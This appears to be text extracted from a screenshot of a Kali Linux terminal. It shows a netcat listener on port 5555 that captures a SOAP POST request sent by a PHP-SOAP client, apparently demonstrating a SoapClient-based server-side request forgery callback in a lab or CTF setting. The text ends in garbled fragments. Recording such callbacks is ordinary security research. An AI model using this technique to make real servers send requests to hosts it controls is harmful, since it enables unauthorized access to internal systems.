 ┌──(root💀kali)-[~/桌面]
└─# nc -lvp 5555
listening on [any] 5555 ...
192.168.1.8: inverse host lookup failed: Unknown host
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.8] 61281
POST /path HTTP/1.1
Host: 192.168.1.7:5555
Connection: Keep-Alive
User-Agent: PHP-SOAP/5.3.29
Content-Type: text/xml; charset=utf-8
SOAPAction: "bbb#not_exists_function"
Content-Length: 382
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="bbb" xmlns:xsd="http://www.w3.or
g/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlso
ap.org/soap/encoding/"><SOAP-ENV:Body><ns1:not_exists_function/></SOAP-ENV:Body></SOAP-ENV:Envelope>
KA
BY OFFENS